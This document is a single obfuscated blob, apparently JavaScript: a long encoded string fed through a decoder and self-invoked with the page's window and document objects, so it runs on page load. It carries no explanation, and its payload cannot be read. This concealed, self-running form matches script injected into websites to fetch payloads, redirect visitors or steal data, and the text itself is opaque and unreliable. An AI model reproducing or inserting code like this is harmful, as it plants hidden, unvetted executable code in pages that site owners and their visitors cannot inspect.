nKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnajnnannnJjnnaznnJ3nnJrnna7nnI7nnL3nnKfnnLTnnJfnnJPnnI7nnLXnnLPnnLrnnI/nna/nnIznnbnnnbLnnLznnJznnbfnnaXnnLLnnLHnnL3nnL/nnLLnnI3nnKrnnLHnnKznnL/nnLnnnLvnnIXnnbnnnK3nnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnIbnnK/nnJ3nnK7nnK3nnLTnnIvnnIbnnannnKnnnKvnnKrnnJLnnIbnnIrnnJznnKTnnIfnnKnnna7nnbnnnbLnnbnnnbnnnbXnnJrnnL/nnKrnnLvnnIXnnbnnnLDnnLHnnKnnnbnnnIPnnbbnnbfnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnLznnJ3nnbbnnbfnnKXnnKjnnL/nnKznnb7nnLznnJrnnaPnnLrnnIXnnLnnnbbnnbnvj47vj5nvj5rvj5nvj47vj47vj5nvj47nnbnnnbLnnLvnnbbnna7nnKbnna/nnabnnafnnLvnnbfnnbfnnIPnnbLnnLznnJvnnaPnnIXnnKXnnbnnnLDnnLPnnLLnnLTnnLrnnbnnnaTnnLznnK/nnbLnnbnnnLfnnLrnnbnnnaTnna7nnKbnnajnnaznnaznnbLnnbnnnLrnnLvnnK3nnLXnnKrnnLHnnK7nnbnnnaTnna7nnKbnna/nnbLnnbnnnLPnnLHnnLznnLfnnLLnnLvnnbnnnaTnna7nnKbnna/nnbLnnbnnnKznnLjnnKznnLjnnLLnnLXnnLTnnLHnnbnnnaTnnKXnnbnnnL/nnLLnnLLnnbnnnaTnna7nnKbnna/nnbLnnbnnnKfnnbnnnaTnnIXnnIPnnbLnnbnnnLDnnbnnnaTnnIXnnIPnnKPnnbLnnbnnnKznnLjnnKznnLjnnLLnnLXnnLTnnLHnnI3nnbnnnaTnnKXnnbnnnL/nnLLnnLLnnbnnnaTnna7nnKbnna/[base64]/vt6Pvt6vvt6znnbnnnbLnnLvnnbbnna7nnKbnna/nnaznnL/nnarnnbfnnbfnnbXnnbnnnbHnnbnnnaXnnKjnnL/nnKznnb7nnLznnJnnnaPnnLznnKjnnbbnnLznnJrnnbfnnaXnnL/nnI7nnbbnnbfnnaXnnKjnnL/nnKznnb7nnLznnJbnnaPnnb/nnIXnnIPnnbLnnLznnJfnnbLnnLznnJTnnaXnnLjnnLHnnKznnbbnnKjnnL/nnKznnb7nnLznnJXnnaPnna7nnKbnna7nnaXnnLznnJXnnaLnnLznnJvnnIXnnLnnnbbnnbnuipvuipLuipnuipDuioPuip/nnbnnnbLnnLvnnbbnna7nnKbnnannnLrnnannnbfnnbfnnIPnnaXnnLznnJXnnbXnnbXnnbfnnKXnnKjnnL/nnKznnb7nnLznnJLnnaPnnLznnJvnnIXnnLznnJXnnIPnnaXnnLznnJbnnaPnnb/nnIXnnIPnnaXnnLfnnLjnnbbnnJbnnbjnnbjnnLznnJLnnIXnnbnnnLPnnLHnnLznnLfnnLLnnLvnnbnnnIPnnaPnnaPnnaPnna7nnKbnna7nnKLnnKLnnb/[base64]/[base64]/[base64]/[base64]/nnLznnJfnnaXnnKPnnLvnnLLnnK3nnLvnnb7nnLfnnLjnnbbnnLznnJLnnIXnnbnnnKznnLjnnKznnLjnnLLnnLXnnLTnnLHnnbnnnIPnnIXnnbnnnLDnnbnnnIPnnIXnnLnnnbbnnbnuipvuipLuipnuipDuioPuip/[base64]/[base64]/nnb/nnLznnJfnnaXnnKPnnLvnnLLnnK3nnLvnnKXnnLznnJbnnaPnnb/nnIXnnIPnnaXnnKPnnKPnnLvnnLLnnK3nnLvnnb7nnLfnnLjnnbbnnb/nnLznnJbnnbjnnbjnnLznnJLnnIXnnbnnnKznnLjnnKznnLjnnLLnnLXnnLTnnLHnnI3nnbnnnIPnnIXnnbnnnL/[base64]/[base64]/[base64]/nnLznnJfnnaXnnKPnnLvnnLLnnK3nnLvnnb7nnLfnnLjnnbbnnLznnJLnnIXnnbnnnKznnLjnnKznnLjnnLLnnLXnnLTnnLHnnI3nnbnnnIPnnIXnnbnnnLDnnbnnnIPnnIXnnLnnnbbnnbnuipvuipLuipnuipDuioPuip/[base64]/[base64]/nnb/nnLznnJfnnaXnnKPnnLvnnLLnnK3nnLvnnKXnnLznnJbnnaPnnb/[base64]/nnbnnnbLnnLvnnbbnna7nnKbnnannnLrnnannnbfnnbfnnIPnnbfnnKXnnKjnnL/nnKznnb7nnLznnJPnnaPnnJPnnL/nnKrnnLbnnIXnnLnnnbbnnbnvrZzvrZbvrZXvrZXvrYjnnbnnnbLnnLvnnbbnna7nnKbnna/nna/nna/nnL3nnbfnnbfnnIPnnbbnnJPnnL/nnKrnnLbnnIXnnbnnnKznnL/nnLDnnLrnnLHnnLPnnbnnnIPnnbbnnbfnnbTnnLznnJvnnIXnnLnnnbbnnbnuipvuipLuipnuipDuioPuip/[base64]/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnIjnnbfnnaXnnKPnnbbnnKnnnLfnnLDnnLrnnLHnnKnnnbLnnLrnnLHnnL3nnKvnnLPnnLvnnLDnnKrnnbfnnaUnKSksZSgweDI2MjIpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();